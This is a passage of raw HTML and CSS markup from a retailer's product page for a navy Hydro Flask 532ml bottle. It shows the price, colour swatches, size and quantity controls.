33.33333%;flex:0 0 33.33333%;max-width:33.33333%;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}}@media screen and (min-width: 62em){.css-1j1xtwe{-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}}</style><div class="css-1j1xtwe"><div class="chakra-stack css-n21gh5"><style data-emotion="css m2m7l3">.css-m2m7l3{display:block;width:var(--chakra-sizes-full);}</style><div class="css-m2m7l3"><style data-emotion="css 1fqwinr">.css-1fqwinr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:var(--chakra-space-4);margin-bottom:var(--chakra-space-4);}.css-1fqwinr>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}@media screen and (min-width: 30em){.css-1fqwinr{margin-top:var(--chakra-space-4);margin-bottom:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-1fqwinr{margin-top:var(--chakra-space-4);margin-bottom:var(--chakra-space-4);}}@media screen and (min-width: 48em){.css-1fqwinr{margin-top:0px;margin-bottom:0px;}}@media screen and (min-width: 62em){.css-1fqwinr{margin-top:0px;margin-bottom:0px;}}</style><div class="chakra-stack css-1fqwinr"><style data-emotion="css 1ukagcr">.css-1ukagcr{-webkit-animation:none;animation:none;min-width:var(--chakra-sizes-32);width:var(--chakra-sizes-full);}</style><div class="chakra-skeleton css-1ukagcr"><style data-emotion="css 4vsnjl">.css-4vsnjl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:600;letter-spacing:.24px;text-transform:uppercase;}.css-4vsnjl li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-4vsnjl li:last-child a{color:#343738;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-4vsnjl"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css 1uvxiv9">.css-1uvxiv9{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:#7D8286;padding-top:initial;padding-bottom:var(--chakra-space-3);}.css-1uvxiv9:hover,.css-1uvxiv9[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1uvxiv9:focus,.css-1uvxiv9[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/gear-tech" class="chakra-breadcrumb__link css-1uvxiv9">Travel, Camp &amp; Hike</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css l40mw0">.css-l40mw0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#7D8286;padding-top:initial;padding-bottom:var(--chakra-space-3);}</style><p class="chakra-text css-l40mw0">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a href="/c/gear-tech-travel-essentials" class="chakra-breadcrumb__link css-1uvxiv9">Travel Essentials</a><span role="presentation" class="css-t4q1nq"><p class="chakra-text css-l40mw0">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a href="/c/gear-tech-water-bottles-flasks-mugs" class="chakra-breadcrumb__link css-1uvxiv9">Water Bottles, Flasks &amp; Mugs</a><span role="presentation" class="css-t4q1nq"><p class="chakra-text css-l40mw0">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-1uvxiv9" href="/c/gear-tech-flasks-mugs">Flasks &amp; Mugs</a></li></ol></nav></div><style data-emotion="css cdkrf0">.css-cdkrf0{-webkit-animation:none;animation:none;}</style><div class="chakra-skeleton css-cdkrf0"><style data-emotion="css 1wsc0rq">.css-1wsc0rq{font-family:var(--chakra-fonts-CUM-primary);font-weight:var(--chakra-fontWeights-black);font-size:27px;line-height:30px;color:#101111;font-style:normal;letter-spacing:-.02em;text-transform:uppercase;}@media screen and (min-width: 48em){.css-1wsc0rq{font-size:34px;line-height:37px;}}@media screen and (min-width: 62em){.css-1wsc0rq{font-size:43px;line-height:47px;}}</style><h1 class="chakra-heading css-1wsc0rq" data-selenium-id="pdp-product-name">Hydro Flask 532ml Standard Mouth Bottle</h1></div><style data-emotion="css 1h3nfwc">.css-1h3nfwc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1h3nfwc>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1h3nfwc"><div class="css-0"><style data-emotion="css 1qan2bb">.css-1qan2bb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;width:var(--chakra-sizes-full);}</style><div class="css-1qan2bb"><style data-emotion="css 1j7f33t">.css-1j7f33t{color:#101111;font-family:var(--chakra-fonts-CUM-primary);font-size:var(--chakra-fontSizes-md);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);letter-spacing:var(--chakra-letterSpacings-normal);line-height:160%;text-transform:uppercase;}</style><p class="chakra-text css-1j7f33t" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 799.00</p></div></div></div><div class="chakra-skeleton css-1ukagcr"><style data-emotion="css klb8y4 animation-y6v469">.css-klb8y4{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:22px;width:50%;}.css-klb8y4::before,.css-klb8y4::after,.css-klb8y4 *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-klb8y4"></div><style data-emotion="css 1jw9osj">.css-1jw9osj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:var(--chakra-space-4);column-gap:var(--chakra-space-4);row-gap:var(--chakra-space-3);}</style><div class="css-1jw9osj"></div></div></div></div><style data-emotion="css 160b7i3">.css-160b7i3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:var(--chakra-sizes-full);}.css-160b7i3>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-160b7i3"><style data-emotion="css c66x3n">.css-c66x3n{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:var(--chakra-space-3);padding-top:11px;padding-bottom:1px;border-top:1px solid #E1E3E4;}.css-c66x3n>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-c66x3n"><style data-emotion="css y1r8b4">.css-y1r8b4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--chakra-space-6);}</style><div class="css-y1r8b4"><style data-emotion="css q2fqr2">.css-q2fqr2{width:70px;margin-right:4px;}</style><img alt="Loyalty Friends &amp; Family Rewards" class="chakra-image css-q2fqr2" src="/mobify/bundle/1037/static/img/loyalty/friends-and-family-rewards.svg"/><style data-emotion="css 123th9p">.css-123th9p{color:#595D5F;font-size:14px;line-height:22px;font-weight:400;text-transform:capitalize;}</style><p class="chakra-text css-123th9p">Earn <!-- -->40<!-- --> Reward Points</p></div><div class="css-y1r8b4"><style data-emotion="css pojks0">.css-pojks0{width:82px;margin-left:-8px;}</style><img alt="Loyalty Friends &amp; Family Rewards" class="chakra-image css-pojks0" src="/mobify/bundle/1037/static/img/loyalty/discovery-miles.png"/><p class="chakra-text css-123th9p">7,990</p></div></div><style data-emotion="css t9xfd">.css-t9xfd{margin-top:0!important;}</style><div class="css-t9xfd"></div><style data-emotion="css uv0zrf">.css-uv0zrf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:0px;border-bottom:var(--chakra-borders-none);margin-top:24px!important;}</style><div role="radiogroup" class="css-uv0zrf"><style data-emotion="css z77sku">.css-z77sku{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-2);}.css-z77sku>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><div class="chakra-stack css-z77sku"><style data-emotion="css 134p2gk">.css-134p2gk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.css-134p2gk>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);}</style><div class="chakra-stack css-134p2gk"><style data-emotion="css 1obe3f0">.css-1obe3f0{color:#101111;font-family:var(--chakra-fonts-CUM-primary);font-size:var(--chakra-fontSizes-sm);font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:120%;letter-spacing:0.28px;text-transform:uppercase;white-space:nowrap;}</style><div class="css-1obe3f0">Colour:</div><div class="css-1obe3f0">Navy</div></div></div><style data-emotion="css 1wk0drq">.css-1wk0drq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:var(--chakra-space-4);gap:var(--chakra-space-2);}</style><div class="css-1wk0drq"><style data-emotion="css 1yaobl3">.css-1yaobl3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:var(--chakra-sizes-10);line-height:inherit;border-radius:var(--chakra-radii-full);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-10);min-width:var(--chakra-sizes-10);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:var(--chakra-colors-gray-200);margin:0px;padding:var(--chakra-space-1);background-color:var(--chakra-colors-white);cursor:pointer;border:0;}.css-1yaobl3:focus,.css-1yaobl3[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-1yaobl3[disabled],.css-1yaobl3[aria-disabled=true],.css-1yaobl3[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1yaobl3:hover,.css-1yaobl3[data-hover]{border-color:var(--chakra-colors-transparent);border-width:0;border-style:solid;}.css-1yaobl3:active,.css-1yaobl3[data-active]{background:var(--chakra-colors-transparent);}.css-1yaobl3::before{content:"";display:none;position:absolute;height:var(--chakra-sizes-10);width:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#101111;z-index:1;}</style><a class="chakra-button css-1yaobl3" data-selenium-id="swatch-circle-disabled" aria-label="Black" aria-checked="false" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Black&amp;size=STD&amp;vgid=137754-DC0100"><style data-emotion="css 18604ix">.css-18604ix{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-color:var(--chakra-colors-gray-200);height:var(--chakra-sizes-8);width:var(--chakra-sizes-8);overflow:hidden;border-radius:var(--chakra-radii-full);min-width:auto;opacity:1;}.css-18604ix[disabled],.css-18604ix[aria-disabled=true],.css-18604ix[data-disabled]{opacity:1;}.css-18604ix:focus,.css-18604ix[data-focus]{outline:2px solid transparent;outline-offset:2px;}</style><div class="css-18604ix"><style data-emotion="css zc7srl">.css-zc7srl{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/137754_DC0100_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Black" class="css-zc7srl"></div></div></a><a class="chakra-button css-1yaobl3" data-selenium-id="swatch-circle-disabled" aria-label="Light Blue" aria-checked="false" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Light+Blue&amp;size=STD&amp;vgid=137754-DC5600"><div class="css-18604ix"><style data-emotion="css lw8liu">.css-lw8liu{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/137754_DC5600_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Light Blue" class="css-lw8liu"></div></div></a><a class="chakra-button css-1yaobl3" data-selenium-id="swatch-circle-disabled" aria-label="Green" aria-checked="false" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Green&amp;size=STD&amp;vgid=137754-DC6900"><div class="css-18604ix"><style data-emotion="css gewluc">.css-gewluc{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/137754_DC6900_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Green" class="css-gewluc"></div></div></a><a class="chakra-button css-1yaobl3" data-selenium-id="swatch-circle-disabled" aria-label="Yellow" aria-checked="false" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Yellow&amp;size=STD&amp;vgid=137754-DC8800"><div class="css-18604ix"><style data-emotion="css 148licp">.css-148licp{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/137754_DC8800_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Yellow" class="css-148licp"></div></div></a><a class="chakra-button css-1yaobl3" data-selenium-id="swatch-circle-disabled" aria-label="Orange" aria-checked="false" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Orange&amp;size=STD&amp;vgid=137754-C94"><div class="css-18604ix"><style data-emotion="css iaffo2">.css-iaffo2{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/137754_C94_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Orange" class="css-iaffo2"></div></div></a><a class="chakra-button css-1yaobl3" data-selenium-id="swatch-circle-disabled" aria-label="Blue" aria-checked="false" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Blue&amp;size=STD&amp;vgid=137754-C54"><div class="css-18604ix"><style data-emotion="css ony354">.css-ony354{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/137754_C54_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Blue" class="css-ony354"></div></div></a><a class="chakra-button css-1yaobl3" data-selenium-id="swatch-circle-disabled" aria-label="Olive" aria-checked="false" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Olive&amp;size=STD&amp;vgid=137754-C78"><div class="css-18604ix"><style data-emotion="css 1v4wmk6">.css-1v4wmk6{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/137754_C78_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Olive" class="css-1v4wmk6"></div></div></a></div></div><style data-emotion="css 9ld60n">.css-9ld60n{margin:0!important;}.css-9ld60n .tt-w-dim-teaser__item{margin-top:var(--chakra-space-4);}</style><div id="tt-subdimension-teaser" class="css-9ld60n"></div><style data-emotion="css z2m7sz">.css-z2m7sz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:24px!important;}</style><div role="radiogroup" class="css-z2m7sz"><div class="chakra-stack css-z77sku"><div class="chakra-stack css-134p2gk"><div class="css-1obe3f0">Size:</div><style data-emotion="css 1xbb44p">.css-1xbb44p{line-height:120%;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div class="css-1xbb44p"><style data-emotion="css 1vakbk4">.css-1vakbk4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-2);}</style><div class="css-1vakbk4"><style data-emotion="css 1k9efnl">.css-1k9efnl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--chakra-space-2);}</style><div class="css-1k9efnl"><div class="css-1obe3f0">STD</div></div></div></div></div></div><div class="css-1wk0drq"><style data-emotion="css 52kf0a">.css-52kf0a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:62px;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:400;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:14px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#a1a8ad;margin:0px;padding:var(--chakra-space-4);background-color:var(--chakra-colors-white);margin-right:0px;border-style:solid;border-width:1px;padding-left:var(--chakra-space-3);padding-right:var(--chakra-space-3);margin-bottom:0px;border-color:#CCCFD2;text-transform:uppercase;min-height:54px;background-image:linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) );}@media screen and (min-width: 48em){.css-52kf0a{width:80px;}}.css-52kf0a:focus,.css-52kf0a[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-52kf0a[disabled],.css-52kf0a[aria-disabled=true],.css-52kf0a[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-52kf0a:hover,.css-52kf0a[data-hover]{color:#a1a8ad;border-color:#CCCFD2;background-image:linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) );}</style><a class="chakra-button css-52kf0a" data-selenium-id="swatch-square-disabled" aria-label="STD" aria-checked="true" href="/products/hydro-flask-532ml-standard-mouth-bottle/137754-DC0900.html?color=Navy&amp;size=STD&amp;vgid=137754-C78"><style data-emotion="css b8dv72">.css-b8dv72{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-color:var(--chakra-colors-gray-200);font-weight:var(--chakra-fontWeights-semibold);background-color:#e1e3e4;padding:2px;}.css-b8dv72[disabled],.css-b8dv72[aria-disabled=true],.css-b8dv72[data-disabled]{opacity:1;}</style><div class="css-b8dv72">STD</div></a></div></div><style data-emotion="css 15g055p">.css-15g055p{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:200px;margin-top:24px!important;}.css-15g055p>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-15g055p"><style data-emotion="css k008qs">.css-k008qs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div class="css-k008qs"><style data-emotion="css fmyg6t">.css-fmyg6t{font-weight:var(--chakra-fontWeights-bold);text-transform:uppercase;}</style><div class="css-fmyg6t"><label for="quantity">Quantity<!-- -->:</label></div></div><style data-emotion="css 84zodg">.css-84zodg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.css-84zodg>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><div class="chakra-stack css-84zodg"><style data-emotion="css 1qqf9k2">.css-1qqf9k2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:36px;line-height:1.2;border-radius:50%;font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:36px;min-width:36px;font-size:20px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background-color:#F6F6F7;max-width:36px;padding:0px;}.css-1qqf9k2:focus,.css-1qqf9k2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1qqf9k2[disabled],.css-1qqf9k2[aria-disabled=true],.css-1qqf9k2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1qqf9k2:hover[disabled],.css-1qqf9k2[data-hover][disabled],.css-1qqf9k2:hover[aria-disabled=true],.css-1qqf9k2[data-hover][aria-disabled=true],.css-1qqf9k2:hover[data-disabled],.css-1qqf9k2[data-hover][data-disabled]{background:initial;}</style><button disabled="" type="button" class="chakra-button css-1qqf9k2" data-testid="quantity-decrement" role="button" tabindex="-1" aria-disabled="true" data-selenium-id="pdp-quantity-decrease"><style data-emotion="css 1t9pz9x">.css-1t9pz9x{width:20px;height:20px;}</style><img alt="Minus Icon" class="chakra-image css-1t9pz9x" src="/mobify/bundle/1037/static/img/qty-minus.svg"/></button><style data-emotion="css ctv1sy">.css-ctv1sy{width:100%;min-width:44px;outline:2px solid transparent;outline-offset:2px;position:relative;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:14px;-webkit-padding-start:var(--chakra-space-3);padding-inline-start:var(--chakra-space-3);-webkit-padding-end:var(--chakra-space-3);padding-inline-end:var(--chakra-space-3);height:var(--chakra-sizes-11);border-radius:var(--chakra-radii-base);border:1px solid;border-color:var(--chakra-colors-transparent);background:inherit;max-width:44px;text-align:center;font-weight:var(--chakra-fontWeights-bold);}.css-ctv1sy:focus,.css-ctv1sy[data-focus]{border-color:#1B96FF;z-index:1;box-shadow:0 0 0 1px #1B96FF;}.css-ctv1sy:hover,.css-ctv1sy[data-hover]{border-color:var(--chakra-colors-gray-300);}.css-ctv1sy[aria-readonly=true],.css-ctv1sy[readonly],.css-ctv1sy[data-readonly]{box-shadow:none!important;-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all;}.css-ctv1sy[disabled],.css-ctv1sy[aria-disabled=true],.css-ctv1sy[data-disabled]{opacity:0.4;cursor:not-allowed;}.css-ctv1sy[aria-invalid=true],.css-ctv1sy[data-invalid]{border-color:#FE5C4C;box-shadow:0 0 0 1px #FE5C4C;}.css-ctv1sy:focus-visible{border-color:var(--chakra-colors-transparent);}</style><input type="text" inputMode="decimal" pattern="[0-9]*(.[0-9]+)?" value="1" role="spinbutton" aria-valuemin="1" aria-valuemax="2" aria-valuenow="1" aria-valuetext="1" autoComplete="off" autoCorrect="off" data-selenium-id="pdp-quantity-input" id="quantity" class="chakra-input css-ctv1sy"/><button type="button" class="chakra-button css-1qqf9k2" data-testid="quantity-increment" role="button" tabindex="-1" data-selenium-id="pdp-quantity-increase"><img alt="Plus Icon" class="chakra-image css-1t9pz9x" src="/mobify/bundle/1037/static/img/qty-plus.svg"/></button></div></div></div><style data-emotion="css 7as2mh">.css-7as2mh{width:var(--chakra-sizes-full);margin-top:0px;}</style><div class="css-7as2mh"><style data-emotion="css 1uqo9ry">.css-1uqo9ry{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:var(--chakra-space-8);margin-top:var(--chakra-space-6);gap:var(--chakra-space-2);}</style><div class="css-1uqo9ry"><style data-emotion="css iw0lhw">.css-iw0lhw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:14px;min-width:180px;min-height:52px;height:52px;padding:18px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 